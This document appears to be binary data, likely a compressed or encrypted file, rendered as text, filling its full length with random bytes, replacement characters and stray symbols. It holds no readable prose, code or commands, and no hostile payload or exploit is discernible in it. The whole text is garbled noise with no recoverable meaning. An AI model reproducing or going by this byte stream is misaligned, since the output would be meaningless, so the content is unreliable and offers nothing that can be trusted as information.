��JŴs��G^�<:�Ѷ�1r�kA��l�Fs_i?�p�_X�=�{4%�/A�hoڽ+Ğj����㰅p*E'��KO�N;Lk��t{ח���u��@.�s��b`��d�[�j���rZ0 عk�q����q�����vkb��oi�y���^�*.�$k3���[.����n�u���k+l9�C��º�����Ær~l	 ��74m�V����i��dInDd/�h[o%��k��a������ڙ3�����&]R6���ơ�z:C�w�ch��ԫ��n��ILŻ|��}|�����ŗ�?\?�#�ʰd���h�WO*��M8L��� ���X���"�)?�\�/��Ga2�q�Ecn���a���"L�Ĝ5w���Л�fFf0�ݿ� }4w��P��b�dC��Ä\��nY�J���m׷l���I%� ���`����F�;gd�|M���y�����bĮ�?}���]?��_,�+�m'.	����B�&U��FC� ��k�����n�Β�����~4���:!�����g2h	vRiw����l�!P"��Z��|��l��*��5\�/v-%)���Ζv��|�벊Q^�u�5���8�Iۓ����'�9 	�+�XC �:���w��I ��_8���s��7G���4����`��ɩo�3��N}8��n�:�<�畁x�X憊�%sR��W�F�ѽV����Urz=��OL���u��[��ע��3�Q�,���`�����ꤧ�j��Ά�l/+9�L�d)�Ba>����E���9��h��|JIz��4Օ��1���_�<U�2AE�0I�,��C�CƧ�3�j"q��nݐ`�8gmT4��xKuU�g�(S�3��p�=?�d�ңw4�Zμ���Fdׯ	����J^��O���JZg�j)#j5�!i|ޓ̓_���Rz��E�]������G1�b3�r4|���ES2(�8�awn/�J_����=�Y'���W��߿��s�o�����6�^���� m�y��=��̶��D��(�\S���!�緮�����5���9 !7�#�� tCQ�=���h��0�r�6���U���"�@�ưV���f���睫�- 3>�Ibs��\��)��'k͇b���d��|�>Z�eP=?t���>
����%d��������#�u�%�n���gT��f+Z.r�nc���kራ��'u�±��١Q<� �̍��Q?s,l�)��F*Ε��r�����)����0�& �YxȂ�����Lh'���F�ȟ�51ypk
z;v��l�pl�.F4V������* ���2�( _R�Cc���eX� �]Z0�a�p�G��g�����$��z%6�ݱ�;;Bo�a����G4���Y��0�Vu�=���&�wa�3`�`�)3��{p��K���Q�"9@��TNL(�i�I_�K�S���̽����2�:����X�U,�B�-j�Yy�<��k�UXÕ�*�^�f���rX�n�%)�5�Sm�i'��N�FW��>l�D�v�[K��oZ1���|m�~9"W�˽��\<�%�  ��O�/dS_l�!k��#�¶�Fd����#�q� [h���(=p��=���^Կ�q��L�jIܦ>����s.���N�3�)<����L����wX�]~���� ӹ��uxvr7���^��]K������sS��|,�e���XQ{�[�X����/����z����%�,W���GKMFuq�C"}=�(a��FK�^���#q��A鲈K5w�D��}k���t0�BC����4���^jt�F`E�,':�a%er���lFC��?k
��>�/U>����{���}/D|�x�V���O��������&��Uo�7]	!��s�2\ah������1�����n�GPJ����a ��7:P'�Px;��̦J����96.���vȶ޽�:��g3¿yJMd�=B��
P@23��c��;o���^��2��q} h��o���0��I� �^�.��G|IgS�i��<FZ)\{ߢ�X
�16�.�^9ާ�(3��s��Vq���SgYd� #y���8*3-*~@���w=Z�z�9��]�&v�Ğ����5�N �� �S �p;�eB[�Ew>�u=!QkBnC���w�UD���O3z��{d�z���i�o�J���iƜK���#U"|���f�����Q�({,zqE�Uq	�����c�SPW����Yj�#��r<d � �����"��SƢwc�?%U^,*�tU=g��E��ڬ��⫽��#R��.�.%���R����=��7��.{�3s_ȉ�c���涓��v�hi�F��-?�J�ur/�3�>=��1�+�D�h0�_p�v��dF�����=$���f�bԺ����2��\��niYdz��PV4qa�M�s�HdJ���'�c}X�w&n�d�?,!����-��_97%3Y������^A�b�4FJdlI�!6 �T����w,%��I��W����ogz#��� ��R�M�q����-|J����*k��[5o���;���͎P�*��H�X�+����^�e��ɠ�3�Sp�L�c�a����x������
o�0-�Ǹ�^)
)Eu5g�:���A��Nq�g�K�^C���(�pw���2'r/A�����:�����;�Ky7�b�bp��5~j�ofC(������f��f�����=��0� ~�l�h�0�w+���sؒ:u�F�u���1IZ���~(y�S"z���gNS��'ͨ���t,O�C�7EE�z<�C�0J�Z�m�ǽz���Ou�f�G#��&[��_M-q<���W/���1w��QS�"�ix����%�{�M�*�&?��Ӹ�O�W(p��[�:��J�aȕ�!06'�Ę�%h���y�3j^�h恡����p�X�L�3?��>�IF3�1]{���R�>��/��ʀ�j���5bS�TU��
������"���|��a3�W��	����d���omB�,Ml���.A�tIS�Z�`�<�ik�q���w�4V����-��SU�<�b���y+�j�$>�\��责q�?7}O��P/W?,���t��L_������֩vo���N>�.aㅧh�z�v���M�ʕ�N��F�kU$=5yA2��z�D�"�-V�Z�n�^�)��;T�I:���|���5&�o:�׿"s~�>�MIB��m��9�k��a�|A<���6��,*����h�~~�m�IQK@0��q`T��@���Z�7 �y��ߝI�b� ���V�0��K
l0���`� ��X��vd(��2��V��d]r�<C7�>�l�� IgQ'!�P������H�&T&?=��4ˌ��k.zT=�iwĊCyh(������ �3-��,ز�$%�]��tf���EɺŃ�3���	��!���������s��\���,.�"[�fK؊tNxˊ<�q�㭅�̆p��l����̿�|��MHCY-��}�ݬh�q���Wd� ����U����7�{=��ͣ|hK�F.�hwI"w5'\�V����b� ���qT�p��kG!�(}��8��}4"�"�H,��Ŋ�e�#��f��Y��)� �*�r)�/%Q;9y�!HS~\�=� �?m%@��T�I+��2l�%NY��J<��q�1���L��u�����E���2�D����uyD-~�|�Z�B9g/�|-� �W�����t����������^� ��|�u�1d�Fmx3���	?iG@��U���	�-�x��[�c��Db���ۏ`����N1f��J����> ��{D���ӽF�=*%��u�]���{�E7W�Ү�1w:��g�?.!4�tF�<4���jy�9R�Ig�;�����J��d��/`�<KGLZ:�k��~A�%,�_�	n��[���<�L�sn%��b��G�d���[~p�t��Ɣ��/����ڠtB�m)��|�ؾ*��
o8�� 3�������	�n$+���e�2���5g��wP���}�(bJ�~���^�������O��w�e��|�1��V �1��L��M�r�B�B��f_��	 �E�X{��ԥ{���ӝ3<�| �����	U�lW!����Gw���-]�㢳�[���'�L�;'-��Dr�����)1~7�~�*���j҃^O%c;�?�~���.*<�?f$:��%�~"�߈��>v%�X {[u�,�SL�A�t���<�]76&"�?�S�4#h�56�2I�y}����^��1��|R3�����S\G"��(%�o�3�"��1��g>���������u�K͏�,�zb�y~ њpiČG�����6���j{���|�������ar7�5�ƹ���Ae���L�2�,F5�[�{�!�p��~����5�3�����5���}>��%mMg�n��30Q�]�Q/�9)4hH�*�V��S��2a(�a�Ө����+�Q��j|�T׎z_t� S�(^�c~^̩�L�be���2�����Q�����s���R��g����A�.�"���w��W�}�b��&�0]cj@P �}W^�ֶ�!��-/^�O K�a�y�E���+2O�b�c,_�7�tYef}�%�al�biY��JE�%���	I��I����X⃺ ��������4Z/5u�m)GbT��Κf���=����;u����B+i<�ǣ��I[_1sx(
��.�n)U$ɍ�s4'y�r��r�
4uX�/��R�Fvy�^N����^9�Ϋ^r��lr�~�e�`�N��-���~z��� }��
|��$ٔ��T�Qf����#F�r�]������e����H�#Mx�8��޻;o���M j?_�*���	����ؚZ<�;�!�ܝ��S<u$���e��7Z�:�C��q۳�P�.��i"�&U>"[��2<0��\]�D�
-7ԮG9y7Ae��ɚg"+����#��@�R�sq�@�tީv/5�7""�RFp���D�9�G��$ˋ%i��7���������F�\^3a��~�����i�~=^�)�9��l���Wq�l�u��,\��V���+	e�����(h���5O�ni���	`�;0��}A 6��H<��������?�sDG|�އ�/�I�oZ�S�[;T���S�>��$�1R��eU6�3��h�� [��2�O� ����Eh�	�Z�i[��V�\v�DBzB��a
���?J�C\3�w����y� �]otb��hV� y�.��e����໚q�AUQ��#���8�.�=2sKT�<2�k����W!�wOZ]�
^ϑ����a6��jI�� �>E��jȊ^���ʏ���̒ 3��J�yO�|�|4��r�sɮw��e5�ysX�i.��_��SGA�UpL�sX�����dn�=�?*���H�y|�]b���������H���XI��V^����1��y���@��`&�d����'��pZ��À�w��Œ���e'I$�v��Y#8r�f�Bg7��}���1ȣAAB!�E]�A}'0���<�c���=a_L��mZ��*�6�J$?T��~i�\�;���0�7T*eO����s���8�H�`�wY8h)=���xÀ.�ZC�	��|/�(+�
R#���D�)[���?�su�8��9(:F�ﱿ����W��U@6$�J9��ʮ1z�5@�*��w�i�-������ \�#Y,~��'�������H�qJ�K��_�� +����ߝ�ӟ�氾�7%�_a��osA�����YR�����,�C���7��#+;����88�}Z�%���0^�2�0�t�<��_��t����"�'l�-=T������f_xj���	r�ꐚX"�P�(�Y�؞ (�X��A ��L%<��)9�E�Qi����%U�t�6�w�i���##ޑ���x���kJ�+!s^�jق���}ɧN�g�N����F�ty&�ѴNd�\�;Rxg�C���6i�>!�]������.N�+e#th,���V[�0�?3@|��{��WiUʃ�X
���xɒDޗ'��d4D/�\7��Ը��Y�":b����YF������ K���UG�DU�:�5`�C���Ѵ�	AIfNK���`Zw�٫�L��ޘ\���*^�DfZ8��ɟ��tQW���T9�J:�7O����^ia�p�8�`�]�]2y��:Q�,ރH���_�����ފBfպo�5=��8
y5�������'I�8V/a�U��ݦs�o�l�N���*Ӕ3�͎�q �E�g���GX3�o��B�P�g��#�x^�[�_'��LԮ�Z���q!qL��	�ٹxXd�`w��qED�ǒpc@�h'v='���my�l?��5��s�C3z�n���pV��OӨZ��S�UfF�ۨl��r:e��a�DP�P}"���m>}��NT���&R����Aԣ�g��~�JJb���-������ <Q����|����2(�&����4-����N�wL���n�b�\�B�u� NJ�ɶ�?D�#p��a��~n
i2
L�J�n�^�wԘq��N4��m��D��"��0^�V���a�zz��B�z&	Z0D�D�=������{�ҷV.+:��Toj��o�sf*M:ǰ"���wV�_���(;��巬���pm����
����\(�C/S��%����Ey3m#��ٝqr���Hi��o�#��v��d�>{]̖�������O�{tRU�Ԣ���	���0��@V��K[6�6�L!<~r�u�����<���^ p�b����^��� �.�S8�U�r��M�/R4J���-��R�6���Ԕ5P@�i�{��H�>�zc5��\Q��(U�л.d�F�	#>���G�!�b��c����o�=Gl��L�,DR���h�4Y��(%�Vw�N|j��Iks��5�l�����+��ࠊ�F�9�=��EeCr���8d��PY	��=p���=zq�Q�	�X�:N#%��f�z�����:Ԣ)zf3a'c)|�*��h�9�c-Z��x#���c3rB<0�'y7udŪ���-O�/�$�\2A�9�iP�D=������xG��>E�39L���|���xߦ�����rŖ�TA�$I���o�0�����i����dN�� ��I�}j�;�G,�p����YB��L��n3�RC�.`	yi�r����Y�����[���{�����X�ImVaI�C�A�v�V|-k���>�r��E�whH@�@d��;�֧�Q��nK�9~!=��ֆ�M�O�p���4?�eR�k�Qt���W����]G���΄o�`�tpL*�ɒV��q��eO�>{
��������.�8Ba�0G
a5�^�.ĸ��~���T�N��'�β��G��>�O�>��'b����|��GJ��V�B!�G/�_�Y�ğ�������ANf;X� ��#���.Gp�,B?(5Lb�M�Z)��\�����/���(��E�V
�R�@'�~��eB�4Ju�:��Z��1'b�J^ƴljr��m�s��p��y{��ۨ��ԙi��,��pT��4+�:�v&>GZ��[-E*�/�� �-�}S�x��(�����12y�O�3L2J�����g=�w3�x����RM�u�/�;�z&epk�����4Fc{���Vr!�~i9ru���/���Q�K�!=x�v�Il�g(:4k��f�V�;�j�!^#̌�w2�������GO��~#s���3�_NԬ�%t4:
�R�s���u��h���HV7d���;^еkD}9Z5�=�1�^�?q%�����u��P�����,Ծ����#��Z��bm){&�#�LH��WX���Nb�M��^�)�)���37}F�܊���^q'��:&�����"!K#�;�����ƥ�}8H�BNE�P�4���0�Ne���.�	�K�~nS5 ��'��#a��K��*HsQ�r��G
�����A����w�u;�����?���ou�)��[sM���O�����7���'Ȟ�c^�����2G��o$�y����M3�Ć�'Ě�pz��ϐ?�躊��:��5�"�ॽ��C���[2��Ϲ4y��ͭ��m��倜�NO(ѵ?��L�,~�{`�Dǃ\c�p-���>��_��-��~�z�Z��!��J��Phwy���;�5��h+D���B?�#Ƃ�A�XB`Q�k��/t\Su�[M�P	���%7�"��Y���̔��-�6`#��j�c!/�a�/�բY�b��;e���8��_��S~R��}�L+�".8Z�wle����ƃ����ߌ5��Va���A�p�WD�%��'�'�GT�І|T؁�<�M����ޣ�2�j�[�5o#����k���4��rS�͂��n��Kbm�?��'j�a�]"��MUKbu�8v�e�hɴ5�?�:����6�-B���A]O�}�G\P��@oޞJn�V���������$k�y��y���c c(�?���Y�n=��K{�Æ9��i|)Q2��qp�`�~8���h��0�䈺<���}tS��*�`�&v�B;/����ۉ#�]�	|�����a�W5�F��$㮮-C�	��̒t��X�_|6g�
��y_�����������x����ſ.�܂�e=�#��Jp#����n�LK�%�:w���_�h���AL��NN��f0��mߊٜ�g��J�H`�X�Dk)���ى�>h�M��3W �&��[-JA�aO����0o� �!P0�=3��*�l����3��TY|����zx��M��6��������b�hw�߄6��:G�w���NVx�8��	��ЪG���Q{h��[�)
a��Au� �����d����Ɠ5��0�� ?��t�(F���3?�F�9&��;��8}��]�.����O����=7���|�1T~��>��d��m�ɉ� �e1���ܲz�iXz�7��sB'2��M�-���`Hk�ig�h虍�� ��I��o\�������B>��jTw�k��pZ��I�0P\�|���VO��'�8���0��Xq���0����H5W��A�@��"/%SAG�Z��Y`�\Y�a���}�7�sMF��p�B�=��CFO��Y�	�d�r���t���l���2h�;y�pCz��m�N�>�f�<ӑ��\/MP4���[U�T}������9U� ��������'� �G+P�[:MM9�{�Dd�3Q?��{;����VEf^ak�%#ث�$H���� ��.�vAi�P)��2셁Yܴѝ����<nkF�C���JQ�����>����M:�{*�N4�܈(�`�D����sJ�y�H.}T��T<^xt�DS��[%[F���)���W��9*�,F�
,�h���������/�(Ѣ8�,�̟Z����Ω���i�ͽ9��R�:;~g+J_$�K۽&�)1�A������<J]��_�'��DYU�/�V1��NӉ��D�Ȭ�W�b|o��sA����?�Yi���H�]ձT��XNu2�~
p��+ʩ�P�@�L�����������_�3��D�Y�o�*Z��-���Ms��������j'�\T;	E�3����BP
���mm�&���x���f�ħb\�k.����c}n.�rn������M0��HY gc��v�5AP}3���!�j����E�/�gW���������R�52�l������}������� *N�Sܤ��e��q��^C}�g�4�����>	���D����p�B�����^��y֏�c��*V�z�bIR���x�s�ț����y��Y���D�x�����i-�*S>�5w�t���T�{�gsӈV�d����G����%��`���/Y;�}���E��s��'�d�Ἄ��|x���� ������6�ճ]�Á[�Rs�{M ��0�������\��kT�P��.�¹c�tO�Ok*MsL��c�4~e- sN�\�減�t����@JC����H�3�r#/i����Dj��m�k��Xq�-�cm5�.)��'������vyjsں���i:Jmt�����r~��:����=b��x�<���3+�t1���kH#LdÛ�Zm����BK��i|��Չ����τ��Դ�mխ��uAyX��N^)ꍸ�ZS�А��58�A�[`lWs@�^� 7��.d�%�� ��y�Z���(
?^x���m͞Jq�'I)|��,i�W����1�<,����JV�k����Ę������Ի5�oW�=:}��	�:�+4O��+Ƹk�����SR���+1���)��W�+<��X�^����4�Kɠ��AJf=f�A��Մ�F�j��W��.˳Ҫ<��q�� �N��|��8R�fA�:�������&A^!��ai��%�xL�=+��r�����p�H$�ժM��h)��xY_1��"���Rmx5�zZ���s��HNE�O*iX�!:�5A�����jD]p I��X`���u���E��$�u�H�� �B&{F����:��w���+��Fe�eg�K�\E���ޝ׊�9�S'��&j&�.�ݒ+}.�:�mG�ތ����ɅWY�t�S�Jo���G�yM��϶��{D�w�z�9Ts����}`	d���@�*�z�!�1�7�ü�H#�W��wύ��~�@�/�A�l�R*$͌;�U�=G^�RLj��$>+}�����N���_֗e�j@���{n7���.T�rE�T���^j���_v�i�2��`�$��,�H�����\�����	��tf,�p�6iJ��)CH��U���)U�v�T�g$C�q7'=>��G����f<ׂ'��ǱOJǡ�ICf�{k���� ]B�8�n�>&*F�]_�)W�z�>�b�8���߭L�M��A[��B��lco-�����q}���Tn����� (g\���+s�{�݂��w��Ғ���'gɬw-W�}���˧`�����'KD��,��ڴn`��[�+���J���b�* 6�n��h�N4|�l�l�'|�͙ǯ�PH��5տ�t���+��m ����X�D�%%�@t[��D���Q��X��u^��>���f��p�q����3�0`�@���ѴO����\�P����>ܸ#ᤡ��aH��|���/��̒ڛ��I���2!��8����n�H\�$8T0�M/8���?î'�'+wZ5�B��������>��	�m��TD������C��oSasd5[]�mB�Y�a��S��Y���]��`*�N�\��Q|{�P�6ۘ�� �GE��k�j�&��֯�j:�q|ɻA4�c-�J��������v���i#}����n�.吻� �UH����C%��s���Q-�(�5��8�30��r��C\tyP�C�(q��eS2K�A	)���z�^,)+OĢ�T�c4F��F���`�j���I������j7SN���T}Gܫ7�X���I��چ��:���l_Y��knHWf>�7�"�(��(��+
�'R�8��D�>qė��~{���L8�Y��@n���/A�NR`�5<u�i�%��E�wj��f���V���.�&��54	3rL��Ο����K��K��3rn~k���N�����Y�n�޷5��h-�S��ә}`�{�:S&���.\7/&T�v3�	^���1���W!�O�M�,k�9�*`iM���SFi���޴h�4#[���wz'�mN�7�"�K�R��'	'���̕K����#wy�	�C,8���jt��ct��P��w|����g��	�Yoi�x1�@~F��pD%M��S"q\��m�i���̄g���ҞyJ}��|�����V�뺲�����kD/]^�f �dq.R�tVR���R�'�h�oK#��&��ZH�ɡSHo����Je)��%r+�@�:��T�\�Z��廯��;�`Ƀ�h�d����J�[+�iݼM2)?�CۍgYŝ��2����Cm�N�nI8G�mQ���F����͎��(�&�?�M�� �w��.�"�W5We�q
�B�9Ĉ�t�!�����Z�#��qv�Zȫv�������
<g��(�Q�/�xEynh<��#,��[��A��H�]!/]�~~�~�*qh&���8`k���r�f�3���bӆb �vc�Xca�c�� 7"�~���9=��gφ"�uJ[�{�d���Y��-����J���l=`3G�q��|Y ��,m ��
�V�9�d�h�6� R,\#(a=�a�=(�d�:.��K���Q�k�߃p8"EFX�$S�8�;���T\��&`_P�\�z($��ۈ��v6
�6eH���Aml��3�E��74^EA`Y�gZa��\&P �|�\A��/�B$\\�q-��o��L~���b�Q���V�:5�J�V�ʳ��uxjTs'/�^5*��,���+E;�ցȮa4�(3�x�y���O�k�I�����_�j0�lT�㱺��k��(��?!����m�U"1�<2Г~����N:=�h�O1�7?���f�孙҃�ׅs��]0Æ��f�#Vk��˟���<�	��ϭa���L<c%�>NL��%���S)�2�ר��V�.v��=x��x�&�d�,��C��Oj�g��B�a��A=#�M�}�a�ԍ\;�['k���:a8<�Q��a[��xf���cg�!���a?Sr���U�$>�k�{X�=C�T�m�tn��bH�`Δ<Ci{=�N�u#�����B�IvWP���@)k�%��4l�IBU�"�j ��q�ue\�ml�SX;�Z,2FG့R��e���x	�M�ܬԫYa����+���%ês�}��c�*fenr�Q�"���2H��8�9��SC���SÃ!���C����q�.yU'��>�v�=d����	"��X��ۜ݃9ͫ���Ag��^����"��Q��Et�?>{&��v��)H|
f�$@�2�r\*��#���9��M��"jҹ���ܶ\���#!A�wO��u�Y�������d"|���������W|J��I�Q�`��Ͷ�4��V6�����'NN�n:�3,'[�;�N(|�K]�!�L�B��VnU�o J�d��o���:y3Q���W��i�	6���+��wb�aK9�3��ʼ�;��g��s.R6(���3�;��t>8@�_ ;���t1b�@��{��m�I�i�#�����I���o�aڷZD�:����9���̉5��JJ�q��u4V���u���ȍb�l��. 9D��LJ�	�U�"0��6V�g@�~�A����D��dԼO� nTcgm<��s����)~�06��Ǒ��cj6 +�l�7N��s@�l�w��K*Af�ƽ>��X�D���C^	7���׭��T�ͻt<�f�i}jI?}���0����E=��=��'2b�Q�t���ޛJe�9�گ���xc���g�c�]�;���p���_�*?�m���.�%��$�s�`����xZ��p�nݷp(͈�W�5ɱ��d�݁�CX����PŁ�����N�@���B� ��rkW��=��?���݋2����\i.?�Қ©:X��|�襈�C�Ţ��V��d6�����Mod�1���R�\�>Ô�)�M�uR8�d�υ���Oq��$J}g8��c!_��l��nu�\�o%9H!5J�3�yk4gU���qk0amsG�2
>S�P���Rr�W��_]�~�,��&G��0$���Q7w�\��h'y��(s�n�o��Bo��WK:�X' '�F߮��AVA�ju�&���H{��tٓ����AI>R�Q�n�q�9a7��~�Z��D1eE�|�,���A;rv�TĎZB�<�;���sQx�����6f$Z��[�x��Z���Aɳ[���9��w�� h��6MǡY�=8F��Ŀ��N;m�v�mBQI��>H-��7߀�}�Z��6�����s�+S�#��,*���^��Gb��fLx��X�[�Ž�9�.��86f��
@I�M��yy9�lc����m]ú/����{�G��?�޾�Y��ly,�lF��P�mюi���=$����������);�ò�}b�^�:�������#�lL%	6N��G�-�k$xO��_���U
�c���ɸ��2d���+�������{�_�^���p�/LǉM,�ۤ!Ү7�U�+�h����1	�v`���O���}sK���&�=�)�#�tLsm4����(K�t��b��Jlt��#/ѥ�t��J'��Q�O���o�c�Y���ݺ���Yw#�&��2�;ӚXfq�.�[���&��->��v���1+y1��Dh�Ռ��(1b]+�_h�l�mL;oV�C�A�'�)C̥^��u=c���C�;���C3��`	#��m��<����3�&��?���*�.h�|�s��zsdt�"ԨCu`�=��bǗh-�08썜T�>I��&<��dy����vB�P6��dٷ�a�؅�v�g����#��h<{/�K.�D-Ǒ؂��dzWQ���E���&}8����=]�����t�X�s�[�_xC0�j��ףF����VIjCn�m[|��j=�CA����g��&��a�z�$�DZ3=Wh�KC������	u�*+��}=��<�3���F��V�%����82>�����C�ju,v<���*�}S�k%��ʪ�z�g���R�rR:K_�FW��ӹM�1����ڍ"�c��o�
,�� j=2f�5�)U8���GV�U7\9��~[��֢����&�o��Nț�x3��a�#��p�1�
d�ƉSk�v)�q��#I�S0̟4��[�̵0�U���S��!GslȪo|E�Hd��s&g��ξ�TBc��D��CA������~��鰑).1��W}^Q-O�u�i�5^��U�}w���l&� d`bO�ʳ��Ίn�\m��AW����ֹ��j	4��!�<�5��aoq�;a\Za��@���]H�-��F��:n̩�~}q&ȋ�z̚֊���s:N,��y���I��*n����I��:ϐ8���@	 �K�sᛂ�dsnc�Xd�;VL�S��[������t�I���X,�a`��z�ۜJ� g"�R��9Rv[��Ą
v�a����}3�a��q�|Ae�p(�әg�S�y6Y���ɉ���n��ٯ<3q��l�?��E��'��Q.D�Ս��H����xϭn$�"7��m�#�Bh�b����LHM?�d�^渴a���Bs�/ܓ�f��H�&�9��t�LK[d��J6-�i����~��iZ@-�;�Yȧ����*AI��[�f0?;��ړ�7�$��O�&LB�7��D�q�� ���A�aO����3��5�f��>:IP �C�2��ފ" Nf�[

x����~1=�ňF��Q���X�Y��	"n9��D׈�M ���qՙ3�	���~��Mt���(��õ#e,H�hP��-�U]FX?a����v�����,��Ʒ�$�o�.5q\��A��9' R[,�{�/j`B'e*�������W���W�3Θc��&�	\�'�ޫ^�������"���c��?�1�(��4������WLf�={�{W<R#�{�A�neķCQ����I~lJon`\Gt�3wz�"�v��Qi��;���U��#�4� �ZS��b���K��,䘙=��o}�;�ƶUv���%�E��,�g�V$�,�&J1>ʣ�Q;5�t�$��Л����3��Cm�$���iZ��	�рd��
sGJ��yM�.
�꼄�C��0͚�t*��)Z=�s����0a4 i;��'#%c�����w�3���!�c������.��Xlx��c�kgbr��m�=�]eh��Nn��	�0�ۛ�)3U^IsWРw�O,���2���p9���j�?�@G^P��v$��s�ϡ*-O�m�o�M��PO,Ԅq������!h���|K�u?*_�)W�� �)Y�ďgQ`2��?Q��y��m�	��x�)U��[�_��i	��:Z�H��vc��C���e������g�߈���M��'� �G��h��Q��#;���̃�����KT�.���Tq��n��|�yN�_gie�p"����
P�N��F��7����A_i�$�/G4!]O��wZ��`�u�)J/�/���-ٍ���Z���놘��gX��PN4��ݷ#�=	����&dS�%��s>M�&|�[��@H!��"��ѣ�P��a�'��J� }dC��j|=��΅�,���C�h�x�3j��88(��o�-��w�����&�r�Ġ�-Q^?C�~g���3M��WGn�X��g�� �/!`����u8܁SA�Ǻ�0�����d��/C�f�7��挝�݉�W:nx���7�����������k�)ꄊl:�瞲�C|�f�Ԭ�8nH���5�Ƴ����ӿ_���E��#��O�u@�|:*��7�K6D�'in�����K��	�k�t)L]���D7�A算��S�1�n�qJ�;�M���hd@
�<�ѧ�<j�}��<V��0C�~�K�\�P��#���ҴK�I_�Ҡ�X���dw��0�E�cV8��9I�~���Ui'����Pftx�J�W���6����i�p�䲕鿖b@X�N�]��R�M.�s��O=/ԾbXK�w�W�a3e�ڂ��̃9��k%P��ɼ��-�^�?.v�v]��Z:g�y�Uxj��r&˲@te�����Qk4Z��ޛ{�ʻ�Ӄ��L���Gm�W�w���k O3WU��z��h`��I����w�ڠIP�Ű$�i���	��E!�9��ٯ�GU?75Ha�Q�$S�X���}j���!c��O�AlPp�����J����oͯ�1W�I��V���H����\����É��ջ1��_�p�ih�-f�e���`4�g�H`��IQ�	~�F���
r 6��Xt���v�x��^�݁�Pa��Oi�.�W��S9��#�}ӛ���R��o����Q�}Ea��-�İ|�0��"�i�hhUb���~��u���-�"ϵ א�
CCA
��/�x��^I"����c����eקa���Ř����'�Ic~��{��!�j�A���D�6`��Rx������N=��o�.�ki�#u�S�BKb���v�͐��%��uv��[�lڕl��K����J� ��M�Yv�`f�wI����Zzq�9(;|h?���2ҽA��b�`�D����to���*��臏��H)Ə���¥�����#�w��,<y·�s��-<�� 'X�U������Gƨ���]�D��!)��hx�ՀY���^�ٹ���ɱ/G�P�������ⲟFէy-À
����j��Sq�4�����O�֬�41�	
u�9�S~�%��a����m`%��Fǳ�e��p��t�?;�.�M�u9�@�,A����εY'A���?*q�u*�X�G��+��4?
�1����eOL�z��5w1}�e�sɨ�k:q��%9f�Ӥ�uK�o��7��aj-5��oЏ��@�y)H��dęv�I/Ѩ;�����S}����p�}�?�w��6���C�Ǆ����v��{�A��K*i�N���؏'S��b�q
u�AZS�.H�#��Q�7d�ʕ.)�cDp
	nr��}�����;����,LU���@��	����C%SYF
���_?1�;a
�R@��e����¬�/�o��f�G
���w����QY�M��CKA׫ ��ꬵ�ƹ��;�
��l��������v�
(C�s!���ч�_l0}`��#��D���`�+�|�/���[823��>X������ؤ����r� P���Hl}K�>�`u�z�(MXG�x���#��f�M�p�4~����?8�XXd�����ow�@L�gl��?�{�N��v|aY��nZ�����^�I��fG\<��_�tr8�����]���i�#�~0f{��r�p�Ɨl�}ُ��厒3:�^� �X����eZ%<:�#��Z��$����� A��,��o������!w�F��[a��uI�a{ w�WI ,ֱ֓�O�� �:���2��{������T���e�z08���G�~�� .��H���axGJ2��c~�(����s��x�$�D+��sQz?����`ro��wצ+ �spz�*ѭ�U�{�4>G�S��;����3M��0�+����C��W��#����,n��{E=C�2P*E�d�x��Lp#qf�wǰ�i}9�������¦��DD��3�%�1��-�S��m�a��y������(�l��P�~�^��Z������AI0�Ѭ�o;�����3�Zj�tm[q�����W�����o���]����Q�1A�2�� ��)�?X�E!,�wd��霍�o�zO��� 3Z�����$�/�X�d�Y���17T�>@��!}êTS�j)Ȟ"���"i�FiB��_�.;��L�ե F����wMY"N`�n�� �5CK�����x�hP�4H�rJϱ��5\Of4�H��R
�Z9�姾+,�H�0>Iu���lj�xm�X�ySt�����p;&責-���rx��w:\��U�:� ~�h@S�pK�s�E��bS)�f%�b0 D��&���:�;���£�F!Tf���)�j�5 kc-&g�/�y�	y�VX\@��[����5���l�WQ��K��C����f�A^p��;y�԰vv=Gy0Z��P�%/�O���Z[E8K��AVV��Scs}
�one�d�-Dai�$��0�=b�,�KO�c�b�C;�\�2^�� ��;:M��E�
�sK\���l�Q(��[P��wN+�.�CK%!-�MA��(�V-NJ߃�N&�&�k�08#�&eC*?[Ua�?�w����b���53��O_��g[v*�?`��-��r���J@}�B��� �ьg��!hp8r�Pj�/�M�?�Q��b伌���a�L^v�Y�(��F��<���,'�h������f:������j���m��Z��U��"�������W +���:�eMZ�B�ꙉ��?�Ja)��n��%���ZU�>E`ご�����5�G��i�$�O���'CɨZ$�4ߖ���I��#nI����g	_6H�;.�X�C�ؿ���rЇ ĝ�m���˴�W=q���xv�$j��r1�7h��Żm�����Z��N�^���"�˛͊mӫfUSPvz���,�wl���t��Z?����խ�?G,�S��V|c_��2���aiٰ	bH�������]� ̂�}�v��9o���>4�a%� KJ�7���!���>W��#h��#��^���"����E���˃�dp&��U��k�;5_A�JP�6eL����/�,O6Ջ_H}�O��%�eK������Q�h;�	�XY�1�c80�"2�!�"���o�5�Mԙ��l�7^:-��o:3�u���l�r�@�e�V��4n�i\�����Hu��]H�ߡJ���"4P9Q�"�A�~Y��{�Չ�������Z�#�����0H6d�O#�J����t�@��-�"��׎��W��_�Z�>^Y��^&��G���Q�2�>hV�5�����`{]i�?�8ԭ|0��2,۝Q�^(�p�Z�5ғ.SA����u�-1woA�*,�$�`�Ή'/�&�Dg�I��uٞVh���}E3nK7����I���I���{�?`9��(X�8t9�/�#����u_)��ZUnj2�wo�2���������Ĥ��B�e�B����ߧ΀���UM�	�.`c�T&wp ��VJz�"ΉqJi��$������������⹫��7�o�[[��	��Bcs,"<oFDS5������"k�q4�<�T�8�!�_�A�r ���RY�� qM����?mͩ|��;������)���q[<B^a��ˠ!X]V��-�:/�����-^���A��ƞ��["�*�eK!EU&/,�^�zF��?q�)%�Ē(ե�ͣ�^*<�Q����Ʌ%jم9��60V��]�'f<$&��ט2[�u�=���`򹝇{Z���H>"O?`NJ|U���f�הM�h�1#]I$y��6�ׄ��g1��G�s�A>ާM&5&G���#��]qn�z��?D0&�%+Ha"�]�oy؛ͮ�=8��o~I���lb9_�����R�CDN	��c�4�n�6nT:����,���7к����k�8���L3
S�a��M�g��S<��"g^��p0��
�����f�S�i��oT/e;͗Z��>0#&Z���p��/Yw�S���H�迲�e5���tzx5�@j����+�PR�稹�����]�[�����h�a��=�*қR��>�:�'�i�ޥ�"�VP�y��^	�;�$#*/M�-eA!�DIrGݑ��ב.���qA;�i��(���4�.<�k���f8�`�nWV���?v�U�x@�Yl܂����;N_�{Y��;�/Ϫ�����g�:�Qj�RW���t�AWdѝ�|Kk)�N�=��.��_y[^�?	�_���
